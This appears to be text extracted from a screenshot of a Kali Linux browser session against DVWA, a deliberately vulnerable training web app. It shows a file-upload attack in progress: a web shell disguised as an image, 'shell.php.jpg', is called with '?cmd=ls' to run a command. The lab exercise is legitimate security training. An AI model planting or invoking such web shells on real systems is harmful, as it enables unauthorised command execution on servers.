 1 2 3 4 2 17:40
Damn Vulnerable Web Ap 192.168.138.25/dvwa/hackabl
192.168.138.25/dvwa/hackable/uploads/shell.php.jpg?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dvwa_email.png
shell.php.jpg